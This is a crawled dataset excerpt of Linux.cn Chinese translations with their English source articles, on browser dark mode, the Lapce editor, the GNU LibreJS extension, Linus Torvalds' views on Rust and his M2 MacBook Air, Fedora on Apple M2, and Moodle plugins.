> 本指南旨在帮助你了解如何在流行的浏览器,如 Firefox、谷歌 Chrome、Chromium 和微软 Edge 中启用深色模式。
>
>
>

我们都喜欢深色模式。许多人喜欢它,而不是标准的浅色模式。虽然许多桌面应用提供了原生的深色模式,但一些应用通过桌面环境的基础模式适应深色模式。
你不能否认,我们都在浏览器上花了好多时间。我们很少使用桌面应用(除非你是在工作,如视频编辑等)。因此,当你在浏览器上花很多时间阅读和学习时,你应该也可以选择深色模式。但是,对于各个浏览器,稍微有点不同。
本指南为你提供简单的步骤,你可以按照这些步骤在 Mozilla Firefox、Chromium、Chrome 和 Edge 浏览器中启用深色模式。
### 在浏览器中启用深色模式
#### 在 Firefox 中启用深色模式
打开 Firefox ,点击右上角的设置菜单。
点击 “<ruby> 设置 <rt> Settings </rt></ruby> > <ruby> 扩展和主题 <rt> Extension and Themes </rt></ruby>”。
选择“<ruby> 深色主题 <rt> Dark Theme </rt></ruby>”并点击“<ruby> 启用 <rt> enable </rt></ruby>”。然后你应该看到深色模式被应用到 Firefox。


要恢复它,按照同样的步骤,选择浅色主题。
#### Chromium 和 Chrome 的深色模式
Chromium 或 Chrome 默认不预装任何深色主题。因此,你需要去 Chrome 商店,下载任何你想要的深色主题。在本指南中,我将推荐 “Morpheon Dark” 主题,它有超过一百万用户在使用它。
从 Chromium 浏览器中打开 Morpheon Dark 主题页面(从以下链接)。
>
> **[Chrome 网络商店中的 Morpheon Dark 主题](https://chrome.google.com/webstore/detail/morpheon-dark/mafbdhjdkjnoafhfelkjpchpaepjknad?hl=en-GB)**
>
>
>
点击“<ruby> 添加到 Chrome <rt> Add To Chrome </rt></ruby>” 按钮。它应该会在 Chrome 中启用。
你可能想探索 Chrome 网络商店中的其他黑白或深色主题。[请访问此页面,查看所有的深色主题集合](https://chrome.google.com/webstore/category/collection/dark_themes) 。
然而,你应该记住一件事:这个主题不会改变设置或上下文菜单。这很明显。因为它只是改变了浏览器窗口,而那些菜单是操作系统本身的一部分(有时)。

对 Google Chrome 也要按照同样的步骤进行。
#### Edge 浏览器的深色模式
然而,[微软 Edge 浏览器](https://www.debugpoint.com/2020/10/how-to-install-edge-ubuntu-linux/) 默认带有更好的深色主题。它允许你从设置中使用 GTK+、浅色和深色模式。
打开 Edge 浏览器
点击右上角的三个小圆点。
进入“<ruby> 外观 <rt> Appearance </rt></ruby>”,选择“<ruby> 深色 <rt> Dark </rt></ruby>”。这就完成了。
这个 Edge 的深色主题实现得更好,因为它改变了上下文菜单和地址栏。

### 结束语
如果你是一个高级用户,你可能不需要这个指南。你可以搞清楚。
但我们为所有的读者涵盖了所有从基础到高级的教程。许多新的 Linux 用户可能也不知道如何在浏览器中启用深色模式。
因此,话虽如此,我希望这能帮助你和其他人。如果你遇到任何麻烦,请在下面的评论栏里告诉我。
---
via: <https://www.debugpoint.com/dark-mode-browser/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,036 | Lapce:一个开发中的快速、轻量级的开源代码编辑器 | https://news.itsfoss.com/lapce-code-editor/ | 2022-09-16T08:56:13 | [
"编辑器",
"VSCode"
] | https://linux.cn/article-15036-1.html |
>
> Lapce 是一个用 Rust 构建的开源代码编辑器。它正处于早期开发阶段,但看起来很有前途!
>
>
>

有很多开源的代码编辑器可用于 Linux。
你对换一种选择有什么看法:一个专注于性能的**基于 Rust 的**开源代码编辑器?
它应该是**激动人心**的,对吗?
Lapce 就是这样一个正在开发的项目,它的目标是开发出一个功能丰富、速度快的代码编辑器,作为微软的 Visual Studio Code 的替代品。
开发者还提到,它的灵感来自于 [Xi-editor](https://github.com/xi-editor/xi-editor)(它已不再处于活跃开发状态)。
### Lapce 处于 pre-alpha 阶段

虽然 Lapce 还不是一个完整的产品,但它有很多东西可以提供。
因此,随着稳定版本的接近,我们得到的东西应该是有趣的。
值得强调的功能包括:
* 命令面板(快速操作)。
* 自定义用户界面字体、标题高度、字体阴影、滚动宽度等。
* 内置终端。
* 类似 Vim 的模态编辑。
* 连接到远程计算机。
* 代码语法高亮,代码不全,以及类似功能。
* 插件系统。
* 深色/浅色模式。
虽然它专注于性能,但在用户体验方面看起来不错(尽管它不完整)。

如果用户能够获得一个代码编辑器所期望的所有基本功能,以及一个性能更好的应用,Lapce 很快就会成为一个受欢迎的选择。
### 下载 Lapce
Lapce 在 Linux、macOS 和 Windows 中有 pre-alpha 版本。
对于 Linux,你只需要下载并解压 tar.gz 包,然后使用 GUI 或终端运行 Lapce 可执行文件。
目前,它正在积极开发中。你可以为你的平台下载软件包并进行测试,但你应该预期会出现 bug 和新的版本。探索它的 [GitHub 页面](https://github.com/lapce/lapce) 以获得更多信息。
>
> **[Lapce](https://lapce.dev/)**
>
>
>
我在 Pop!\_OS 22.04 LTS 上试用了它,发现用户界面冻结了几次。然而,它所提供的功能似乎令人印象深刻。
? *你对 Lapce 作为一个用 Rust 构建的开源代码编辑器有什么看法?你认为你会考虑它而不是你目前的最爱吗?请在下面的评论中分享你的想法。*
---
via: <https://news.itsfoss.com/lapce-code-editor/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

There are plenty of open-source code editors available for Linux.
What would you think about another option: A **Rust-based** open source code editor focusing on performance?
It should be **exciting**, right?
Lapce is one such project in development that aims to present a feature-rich and fast code editor as an alternative to Microsoft's Visual Studio Code.
The developer also mentions that it was inspired by [Xi-editor](https://github.com/xi-editor/xi-editor?ref=news.itsfoss.com) (which is no longer in active development).
## Lapce at its Pre-Alpha Stage
Although Lapce is not yet a complete offering, it has much to offer.
So, seeing what we get as the stable releases approach closer should be interesting.
The features worth highlighting include:
**Command palette (quick actions).****Customize the UI font, header height, font shadow, scroll width, etc.****Built-in terminal.****Vim-like modal editing.****Connect to a remote computer.****Code syntax highlighting, code completion, and similar essentials.****Plugin system.****Dark/light mode.**
While it focuses on performance, it looks good in terms of user experience (even though it is incomplete).
If users get access to all the essential features one expects in a code editor, and a better-performing application, Lapce can be a popular choice in no time.
### Suggested Read 📖
[7 Best Modern Text Editors For Coding in Linux in 2020Feature-rich, sleek UI and open source. These are the best text editors you can use for coding in Linux. Take a look at their features and find out which one should you use.](https://itsfoss.com/best-modern-open-source-code-editors-for-linux/?ref=news.itsfoss.com)

## Download Lapce
Lapce is available for Linux, macOS, and Windows as a pre-alpha build.
For Linux, you just need to download and extract the tar.gz package and run the Lapce executable available using the GUI or the terminal.
It is under heavy development at the moment. You can download the package for your platform and test it, but you should expect bugs and new releases soon enough. Explore its [GitHub page](https://github.com/lapce/lapce?ref=news.itsfoss.com) for more information.
I tried it on Pop!_OS 22.04 LTS, and noticed the UI freezing a couple of times. However, the functionalities that it provides seem impressive.
[Cloud IDE · Online Code Editor · CodeanywhereSave time by deploying a development environment in seconds. Collaborate, code, learn, build, and run your projects directly from your browser.](https://codeanywhere.com/?ref=itsfoss)

💬 *What are your thoughts on Lapce as an open-source code editor built in Rust? Do you think you will consider it over your current favorite? Share what you think in the comments below.*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,037 | 屏蔽非自由软件的大型 JavaScript 脚本的浏览器扩展 | https://www.opensourceforu.com/2022/09/gnu-librejs-for-firefox-stops-non-free-non-trivial-javascript/ | 2022-09-16T14:56:16 | [
"JavaScript",
"浏览器"
] | https://linux.cn/article-15037-1.html | 
一个名为 GNU LibreJS 的 Firefox 浏览器扩展程序旨在自动阻止非自由软件的大型 JavaScript 脚本。与 NoScript 相比,GNU LibreJS 的操作也类似。主要的区别特征之一是 NoScript 在默认情况下会阻止大多数 JavaScript 脚本,而 GNU LibreJS 针对的非自由软件的大型 JavaScript 脚本。
GNU LibreJS 源于 Richard Stallman 的一篇名为《JavaScript 陷阱》的文章。Stallman 认为,运行在浏览器上的非自由软件,主要是用 JavaScript 编写的,也有用其他语言编写的。这些应用程序有许多是专有软件或者不开源的,更有甚者其中不乏一些有害的或有问题的程序。Stallman 声称 Google 文档使用的 JavaScript 程序的大小为半兆字节。它是压缩过的,想要理解和分析这样的程序就很具有挑战性。Stallman 将监控用户的 JavaScript 代码称为恶意软件。
Stallman 建议不要运行那些复杂的或非常消耗处理能力的 JavaScript。从外部页面加载的脚本、修改 DOM 的脚本以及对 `eval` 的调用,都是符合上面描述的 JavaScript 代码的例子。GNU 网站发布了一个(符合上述描述的)列表。当 GNU LibreJS 安装在 Firefox 和其他兼容的浏览器中时,它会为用户做出这些区分。它会启用那些小型的 JavaScript,并阻止它认为非自由软件的大型 JavaScript 代码。
该扩展添加了一个工具栏图标,指示页面上存在多少被阻止的 JavaScript 引用。除了更改整个网站或特定脚本或代码段状态的控件外,单击会显示接受和阻止的 JavaScript。可以将整个网站以及特定脚本或代码片段列入白名单或黑名单。扩展程序会记住之前的设置。提供了显示 JavaScript 代码的选项,以及撤销所有自定义设置或单个自定义设置的选项。
---
via: <https://www.opensourceforu.com/2022/09/gnu-librejs-for-firefox-stops-non-free-non-trivial-javascript/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | A Firefox and Firefox-based browser extension called GNU LibreJS is intended to automatically block non-free non-trivial JavaScript. Compared to NoScript, GNU LibreJS operates similarly on first appearance. One of the primary difference characteristics is that NoScript blocks most JavaScript by default, while GNU LibreJS makes a distinction between non-free non-trivial JavaScript and free or trivial JavaScript.
The essay The JavaScript Trap by Richard Stallman served as the basis for GNU LibreJS. Stallman contends that non-free software, primarily written in JavaScript but also in other languages, is run by browsers. Many of these apps are proprietary or not open, and some of them are harmful or problematic. Stallman claims that a JavaScript programme used by Google Docs has a size of half a Megabyte. It is compressed, which makes it challenging to understand and analyse. Stallman refers to JavaScript code that monitors users as malware.
Stallman advises against running JavaScript that is regarded as being complicated or expensive. Scripts loaded from external pages, those that modify the DOM, and calls to eval are all examples of JavaScript code that fits the description. The GNU website publishes the complete list. When GNU LibreJS is installed in Firefox and other compatible browsers, it makes these distinctions for the user. It enables JavaScript that it deems trivial and prevents all JavaScript that it deems non-trivial.
The extension adds a toolbar icon that indicates how many blocked JavaScript references are present on the page. In addition to controls to change the status of the entire website or specific scripts or pieces of code, a click displays accepted and blocked JavaScript. An entire website, as well as specific scripts or code snippets, can be whitelisted or blacklisted. The extension remembers these across sessions. Options to show the JavaScript code are provided, as is an option to forget all custom settings or individual custom settings. |
15,039 | Linus Torvalds 谈工作与生活、Rust 和他的 M2 MacBook Air | https://www.zdnet.com/article/linus-torvalds-talks-rust-on-linux-his-work-schedule-and-life-with-his-m2-macbook-air/ | 2022-09-16T22:00:36 | [
"Linus Torvalds"
] | https://linux.cn/article-15039-1.html |
>
> 在 LPC 2022 大会上,Torvalds 和我有机会坐下来,再次谈论生活、Linux 和潜水。
>
>
>

**爱尔兰,都柏林**:我认识 Linus Torvalds 已经几十年了,但是自从全球疫情爆发以来,我们已经多年没有机会进行面对面的访谈了。终于,在 2022 年的 Linux Plumbers 大会上,这个世界顶级 Linux 开发者的年度聚会上,我们有机会再次面对面进行了交谈。
在这次会议之前,Torvalds 在荷属西印度群岛的博内尔岛潜水了六天。如果有选择的话,他说他"宁愿潜水也不愿去参加会议"。我们不都是这样吗?
Torvalds 还说,尽管他在 Linux 内核上工作了很多,但他不是工作狂。
>
> 真的,我之所以还能年复一年地为之工作,是因为我可以离开它。但我不会离开很久,因为我会感到无聊。唯一让我觉得日子漫长,而且精疲力尽的时候是在一个合并周期开始的时候。即使如此,我还是尽量在我可以集中精力的合并的第一周做完所有主要的事情。
>
>
>
如果你想知道谁是 Linux 内核真正的工作狂,Torvalds 建议你看看 Greg Kroah-Hartmann(GKH),他是 [Linux 稳定版内核](https://www.kernel.org/doc/html/latest/process/stable-kernel-rules.html) 的维护者。“我不知道他是怎么做到的,”Torvalds 坦承,“我想他把很多事情都自动化了,但这是无休无止的,而且每周都要做。”
然而,全球疫情对 Linux 内核的开发几乎没有任何影响。当然,Torvalds 和许多顶级内核维护者一样,多年来一直在家里工作。一个大的变化是,“多年来,我们第一次召开了一场面对面的 Plumbers 和 [Linux 内核维护者峰会](https://events.linuxfoundation.org/linux-kernel-maintainer-summit/)”,这是一个由前 20 名内核维护者组成的圆桌会议。
Torvalds 说,另一个很大的不同是,那些以前没有在家工作的开发者发现,他们很大程度上喜欢在家工作。Torvalds 希望他们中的许多人能够继续这样做。
这并不是说没有任何变化。Torvalds 同意 Linux 内核开发者 Jonathan Corbet 的观点,他在当天早些时候在附近召开的欧洲开源峰会上说:“现在不再是孤独的 Linux 子系统维护者,而是团队在管理子系统,而且效果很好。” Torvalds 补充说:“有些子系统仍然由一个人管理,但这种情况越来越少。与其说是委员会,不如说是由三个人轮流组成的小组”。这就减轻了维护者的负担,正如 Corbet 所说,这有助于代码维护者“快乐更多,暴躁更少”。没有人愿意在试图让代码补丁通过时面对一个暴躁的代码维护者。
说到脾气暴躁,Torvalds 虽然不是 Rust 的超级粉丝,但他已经准备好看到 Rust 进入 Linux 内核了。
>
> 我已经觉得我们会在这个版本(Linux 内核 6.0)中拥有它,但显然,这并没有发生。我不会打包票说它会进入 6.1 版本(10 月发布)。但是,它已经进行了足够长的时间,我们所差的就是临门一脚了,因为不合并它并没有什么好处。而且肯定会合并。当然,有些人仍然认为我们可能会遇到一些麻烦,但如果两年后有问题,我们可以在那时再解决。
>
>
>
Rust 还没有完全进入的一个原因是,一些开发者担心需要让所有非标准的 Rust 扩展在 Linux 中工作。例如,在新的 [Rust Linux NVMe](https://www.phoronix.com/news/LPC-2022-Rust-Linux) 驱动中,需要对 Rust 进行 70 多项扩展才能使其工作。
但是,Torvalds 说,几十年来,我们一直在使用标准 C 的例外用法。“我一直很坚定地表示,这个领域的标准是垃圾。而我们要忽略这个标准,因为这个标准是错误的。因此,在 Rust 方面也将是如此。”
在他看来,更重要的部分是 Rust 编译器需要可靠和稳定。人们的一个问题是,[GCC Rust](https://github.com/Rust-GCC/gccrs) 肯定还不够可靠或稳定。所以实际上,现在要做 Linux Rust 的开发,你必须使用 Clang。但是,Torvalds 补充说,“[Clang](https://docs.rs/clang/latest/clang/) 确实可以工作,所以合并 Rust 应该对内核有好处,而不是伤害。”
这些天,当他在路上的时候,Torvalds 正在使用一台带有 M2 处理器的苹果 MacBook Air。在这台崭新的机器上,他运行的是 [Fedora Workstation 36](https://getfedora.org/en/workstation/download/)。他还不能向普通人推荐这个。因为没有针对 [ARM-64 M2 处理器](https://www.apple.com/newsroom/2022/06/apple-unveils-m2-with-breakthrough-performance-and-capabilities/) 的 Fedora 移植版,所以他自己做了这些改造。目前,支持 M2 处理器的主要 Linux 发行版是 [Asahi Linux for Mac](https://asahilinux.org/),但它使用了晦涩的 [Pacman](https://archlinux.org/pacman/) 软件包管理器。或者,正如 Torvalds 所说,“Pacman!?什么鬼!”但是,他能够迅速地搞定它,让 Fedora 出现在它上面。
当然,它还不完美。例如,这些代码还不支持 M2 FPU,所以 Torvalds 不能使用 3D 图形功能,但“我不需要游戏”。具有讽刺意味的是,这也意味着 GNOME 40 的一些图形效果,如屏幕调光,不能工作,但“我喜欢这种方式,它使显示更敏捷。我可能也会在我的其他机器上关闭这些效果”。
更加恼人的是,Chrome 还不能在这个平台上的 Linux 上运行。这并不是什么大问题,因为 Chromium 浏览器在上面运行得很好。除了,“我把琐碎的密码保存在 Chrome 密码管理器上,所以我必须用我的智能手机把它们转移过来。”
然而,对于他真正从事的工作,修补和编译 Linux 内核,M2 Air 工作得很好。即使只有 16GB 的内存和 256GB 的固态硬盘,它也能很好地工作。当然,它在他 [自制的 Linux 工作站](/article-12261-1.html) 上运行得更快,但 “我这次旅行只带了我的 Mac Air。这就是我需要的一切”。
Linux 软件和 Mac 硬件是天作之合。或者说,Torvalds 所做的搭配使他很高兴。
---
via: <https://www.zdnet.com/article/linus-torvalds-rust-may-make-it-into-the-next-linux-kernel-after-all/>
作者:[Steven Vaughan-Nichols](https://www.zdnet.com/meet-the-team/steven-vaughan-nichols/) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](/article-15036-1.html) 荣誉推出
| 200 | OK | 'ZDNET Recommends': What exactly does it mean?
ZDNET's recommendations are based on many hours of testing, research, and comparison shopping. We gather data from the best available sources, including vendor and retailer listings as well as other relevant and independent reviews sites. And we pore over customer reviews to find out what matters to real people who already own and use the products and services we’re assessing.
When you click through from our site to a retailer and buy a product or service, we may earn affiliate commissions. This helps support our work, but does not affect what we cover or how, and it does not affect the price you pay. Neither ZDNET nor the author are compensated for these independent reviews. Indeed, we follow strict guidelines that ensure our editorial content is never influenced by advertisers.
ZDNET's editorial team writes on behalf of you, our reader. Our goal is to deliver the most accurate information and the most knowledgeable advice possible in order to help you make smarter buying decisions on tech gear and a wide array of products and services. Our editors thoroughly review and fact-check every article to ensure that our content meets the highest standards. If we have made an error or published misleading information, we will correct or clarify the article. If you see inaccuracies in our content, please report the mistake via [this form](https://zdnet.zendesk.com/hc/en-us/requests/new).
[Close]
# Linus Torvalds talks Rust on Linux, his work schedule and life with his M2 MacBook Air


**Dublin, Ireland:** I've known Linus Torvalds for decades, but since Covid hit, we haven't had a chance for a face-to-face interview in years. Finally, at 2022's [Linux Plumbers Conference](https://lpc.events/), the annual get-together of the world's top Linux developers, we had a chance to talk in person again.
Before the conference, Torvalds had spent six days scuba-diving at Bonaire, an island in the Dutch West Indies. Given the choice, he said he'd "rather be diving than going to conferences." Wouldn't we all?
Torvalds also said that, although he works a lot on the Linux kernel, he's no workaholic:
Really, the reason I can still do it year after year is I can walk away from it. But I don't walk away for long because I get bored. The only time I feel like I have long days and it gets exhausting is at the beginning of a merge. Even then, I try to do all the major stuff in the first week when I can focus.
### See also
If you want to know who the real workaholic of the Linux kernel is, Torvalds suggests you look at Greg Kroah-Hartmann, the [stable Linux kernel](https://www.kernel.org/doc/html/latest/process/stable-kernel-rules.html) maintainer. "I don't know how he does it," Torvalds confided. "I think he's automating a lot of it, but it's unending, and he does it every week."
Covid, however, had little to no effect on Linux kernel development. Of course, Torvalds has been working from home for years as have many of the top kernel maintainers. The one big change is that for the "first time in years, we have a face-to-face Plumbers and [Linux Kernel Maintainer Summit](https://events.linuxfoundation.org/linux-kernel-maintainer-summit/)," a round table of the top 20 kernel maintainers.
The other big difference, said Torvalds, is the developers who hadn't been working at home found, by and large, that they liked working from home. Torvalds expects many of them to continue doing exactly that.
That isn't to say there haven't been any changes. Torvalds agreed with Linux kernel developer Jonathan Corbet, who earlier in the day at the nearby [Open Source Summit Europe](https://events.linuxfoundation.org/open-source-summit-europe/) had said that "Instead of lone Linux subsystem maintainers, teams are often now managing subsystems, and it's working well." Torvalds added, "Some subsystems are still being run by one person, but it's getting rare. It's not so much a committee as it tends to be a group of three people who take turns." This takes the load off maintainers, and, as Corbet puts it, helps code maintainers "be a lot happier and less grumpy in general." And no one wants to face a grumpy code maintainer when they're trying to get a code patch passed.
Speaking of grumpy, Torvalds, while not a huge Rust fan per se, is ready to see Rust make it into the Linux kernel:
I already thought we'd have it for this one (
[Linux kernel 6.0]), but clearly, that didn't happen. I'm not gonna say it will make it into 6.1 (Due out in October). But, it's been going on long enough that we just need to merge it because not merging it isn't helping anything. And it is going to happen. Sure, some people still think we might have trouble with it, but if there are problems two years down the road, we can fix them then.
One reason why Rust still hasn't quite made it in yet is some developers are concerned with all the non-standard Rust extensions needed to get it to work in Linux. For example, with the new [Rust Linux NVMe driver](https://www.phoronix.com/news/LPC-2022-Rust-Linux), more than 70 extensions needed to be made to Rust to get it working.
But, Torvalds said, we've been using exceptions to standard C for decades. "I've been very vocal on saying the standard in this area is crap. And we're going to ignore the standard because the standard is wrong. So the same is going to be true on the Rust side."
As far as he's concerned, the more important part is that the Rust compiler needs to be reliable and stable. One of the issues people have is that [GCC Rust](https://github.com/Rust-GCC/gccrs) is most definitely not reliable or stable yet. So practically speaking, to do Linux Rust work right now, you have to use [Clang](https://docs.rs/clang/latest/clang/). But, Torvalds added, "Clang does work, so merging Rust would probably help and not hurt the kernel."
These days, when he's on the road, Torvalds is using an [Apple MacBook Air with an M2 processor](https://apple.sjv.io/c/159047/435031/7613?&sharedId=zdnet&u=https%3A%2F%2Fwww.apple.com%2Fshop%2Fbuy-mac%2Fmacbook-air%2Fwith-m2-chip&subId1=subid_value). On this hot new machine, he runs [Fedora Workstation 36](https://getfedora.org/en/workstation/download/). He can't recommend this for mere mortals yet. There was no Fedora port for the [ARM-64 M2 processor](https://www.apple.com/newsroom/2022/06/apple-unveils-m2-with-breakthrough-performance-and-capabilities/), so he did it himself. At the moment, the main Linux for M2 is [Asahi Linux for Mac](https://asahilinux.org/), which uses the obscure [Pacman package](https://archlinux.org/pacman/) manager. Or, as Torvalds put it, "Pacman!? What the hell!" But, he was able to quickly bring it to heel and get Fedora on it.
Of course, it's not perfect yet. For example, the code doesn't support the M2 FPU, so Torvalds can't do 3D graphics, but "I don't need games." Ironically, that also means some GNOME 40 graphical effects, such as the screen dimming, don't work, but "I like it that way, it makes the display more snappy. I may turn those off on my other machines as well."
A trifle more annoying is that Chrome doesn't run on Linux on this platform yet. That's not much of a problem since the Chromium web browser does just fine on it. Except, "I keep my trivial passwords on Chrome Password Manager, so I have to port them over with my smartphone."
However, for what he really does for a living -- patch and compile Linux kernels -- the M2 Air does just fine. Even with only 16 GB of RAM and a 256GB SSD it works well. Of course, it runs even faster on his [homebrew Linux workstation](https://www.zdnet.com/article/look-whats-inside-linus-torvalds-latest-linux-development-pc/), but "I only brought my Mac Air on this trip. That's all I need."
Linux software and Mac hardware are a match made in heaven. Or, a match made by Torvalds that makes him happy anyway.
**Related Stories:**
[Editorial standards](/editorial-guidelines/) |
15,041 | 哇!Torvalds 为自己的 Apple M2 Macbook 专门修改了 Fedora Linux | https://news.itsfoss.com/fedora-apple-torvalds/ | 2022-09-18T16:08:08 | [
"Linus Torvalds"
] | https://linux.cn/article-15041-1.html |
>
> Linus Torvalds 让 Fedora Linux Workstation 36 成功运行在 Apple Macbook Air M2 上。666!
>
>
>

Linus Torvalds 喜欢写代码和修复代码。当然,这是他的技术专长。
如果你知道的话,他就是那个因为买不起 UNIX,转头就创造了 Linux 的家伙。
出于类似的原因,他还在 BitKeeper 不再免费使用后构建了 Git。
即使在今天,他仍继续着他的动手精神和“没有我解决不了的问题”的态度。
他设法在他的 Apple Macbook Air M2 上运行了 Fedora Linux 36 Workstation 版本。
**注意**:从 Asahi Linux 的 Hector Martin 那里得知,Linus Torvalds 似乎在这里使用了 [Leif 的工具包](https://github.com/leifliddy/asahi-fedora-builder)。所以,你可能想多了,他并没有从头开始做所有事情来让它发挥作用。
多亏了 ZDNet 对 Torvalds 的 [采访](/article-15039-1.html),我们才发现了这一激动人心的考验。
### Apple M2 芯片上的 Fedora Linux
Apple Macbook Air 是一款出色的笔记本电脑。但是,它不能完全按照消费者想要的方式运行 Linux。
然而,Linus Torvalds 似乎是使 Linux 运行在苹果电脑上的天才。
尽管苹果基于 ARM 的 M2 芯片没有 Fedora 移植,但他还是做到了。
请注意,这并不意味着你可以立即在 Macbook Air M2 上运行 Fedora Linux。它只适合像 Torvalds 这样的 Linux 高手才能使其工作。
他说,即使没有图形加速和在 GNOME 桌面环境中缺少某些图形效果(例如屏幕调光),这种体验也很出色。
>
> 我喜欢这种方式,它使显示更加迅捷。我可能也会在我的其他机器上关掉这些。
>
>
>
事实上,总的来说,这是一项令人兴奋的成就!
### Apple 芯片上 Linux 的现状
不仅是 Linus Torvalds,而且每个人都对 Apple M1/M2 芯片的性能印象深刻。
事实上,他利用 Macbook Air M2 发布了 **Linux 内核 5.19**。
>
> **[Linus Torvalds 使用 Apple MacBook 硬件发布 Linux Kernel 5.19](https://news.itsfoss.com/linux-kernel-5-19-release/)**
>
>
>
尽管我们很想尝试一下,但 Apple 的 M2 还没有为 Linux 做好准备。
幸运的是,像 [Asahi Linux](https://asahilinux.org/) 这样的项目一直在不断改进对 Apple 芯片的支持。他们还设法使 [Linux 在最新的 Apple M2 芯片上运行](https://asahilinux.org/2022/07/july-2022-release/)。
而且,在 Linux 创造者的努力下,我们应该很快就能在 Macbook 上看到完整的 Linux 体验。
到目前为止,你可以使其与 Asahi Linux 一起使用,但对于大多数用户来说,它仍然无法取代它作为日常办公系统。
#### 推荐阅读 ?
有兴趣了解更多关于 Torvalds 的知识吗?我们这里有一个有趣的收藏?
>
> **[Linus Torvalds:关于 Linux 创造者的 20 个事实](https://itsfoss.com/linus-torvalds-facts/)**
>
>
>
*? 你如何看待在 Apple 硬件上运行的 Fedora Linux?你希望某个发行版可以在 Apple M1/M2 驱动的设备上运行吗?是哪个发行版?*
---
via: <https://news.itsfoss.com/fedora-apple-torvalds/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Linus Torvalds likes to build and fix things. Of course, he has the technical expertise to tinker with various things.
Not a surprise if you know that he created Linux as a clone of UNIX from scratch because he could not afford a UNIX system.
For a similar reason, he also built Git after BitKeeper was no longer free to use.
He continues his tinkerer spirit and the 'i can fix that' attitude even today.
He managed to run Fedora Linux 36 Workstation edition on his Apple Macbook Air M2.
**Note**: As informed by Hector Martin from Asahi Linux, it seems Linus Torvalds used [Leif's tooling packages](https://github.com/leifliddy/asahi-fedora-builder?ref=news.itsfoss.com) here. So, he didn't make everything from scratch to make it work, if you assumed otherwise.
We got to spot this exciting ordeal thanks to [ZDNet's interview](https://www.zdnet.com/article/linus-torvalds-talks-rust-on-linux-his-work-schedule-and-life-with-his-m2-macbook-air/?ref=news.itsfoss.com) with Torvalds.
## Fedora Linux on Apple M2 Silicon
Apple Macbook Air is an excellent laptop. But, it cannot entirely run Linux the way a consumer would want.
However, it seems that Linus Torvalds is a genius at making Linux work with Apple computers.
Even though there were no Fedora ports for Apple's ARM-based M2 chip, he did it anyway.
Note that it does not mean you can run Fedora Linux on Macbook Air M2 immediately. It is only suitable for Linux wizards like Torvalds to be able to make it work.
He says the experience is snappy even without graphics acceleration and the lack of some graphical effects on the GNOME desktop environment such as screen dimming.
I like it that way, it makes the display more snappy. I may turn those off on my other machines as well.
Indeed, this is an exciting achievement in general!
## The State of Linux on Apple Silicon
Not just Linus Torvalds, but everyone has been impressed with Apple M1/M2 chips for their performance.
In fact, he utilized the Macbook Air M2 to release **Linux Kernel 5.19**.
[Linus Torvalds Uses Apple MacBook Hardware to Release Linux Kernel 5.19Three months after the last kernel release, Linux Kernel 5.19 is finally here. This exciting release brings plenty of improvements to every aspect of the kernel and opens up opportunities with new hardware. The most interesting part is that the Linux creator Linus Torvalds used an Apple MacBook…](https://news.itsfoss.com/linux-kernel-5-19-release/)

As much as we would love to try it, Apple's M2 is not ready for Linux yet.
Fortunately, projects like [Asahi Linux](https://asahilinux.org/?ref=news.itsfoss.com) have constantly been improving Apple silicon support. They have also managed to make [Linux work on the latest Apple M2 chip](https://asahilinux.org/2022/07/july-2022-release/?ref=news.itsfoss.com).
And, with efforts from the creator of Linux, it should be sooner than later we get to see a complete Linux experience on Macbook.
As of now, you can make it work with Asahi Linux, it is still not something to replace it as a daily driver for most users.
### Suggested Read 📖
Interested in learning a bit more on Torvalds? We have an interesting collection here 👇
[Linus Torvalds: 20 Facts About the Creator of LinuxLinus Torvalds is the creator of Linux. Here are 20 facts about the Linus Torvalds, his family, his life and his achievements.](https://itsfoss.com/linus-torvalds-facts/?ref=news.itsfoss.com)

*💬 What do you think about Fedora Linux running on Apple hardware? Do you want a specific distro to run on Apple M1/M2 powered devices? What would be that?*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,042 | 5 款可以吸引学生的有用的 Moodle 插件 | https://opensource.com/article/21/3/moodle-plugins | 2022-09-18T16:54:00 | [
"Moodle"
] | /article-15042-1.html |
>
> 使用插件来赋予你的在线学习平台新的功能来激励学生。
>
>
>

无论在哪里,优秀的在线学习平台对于教育都非常重要。教师们需要一种途径来开办课堂,学生们需要一个友好的用户界面来促进学习,而管理者也需要一种方法来监控教育系统的有效性。
Moodle 是一个开源的软件包,允许你创建一个带有互动在线课程的私人网站。它可以帮助人们进行虚拟的在线聚会,互相教授和学习,并在此过程中保持井井有条。
Moodle 的独特之处在于它的该可用性,利用第三方解决方案可以显著提高可用性。如果你访问 [Moodle 插件目录](https://moodle.org/plugins/),你将会找到超过 1,700 种由开源社区开发的插件。
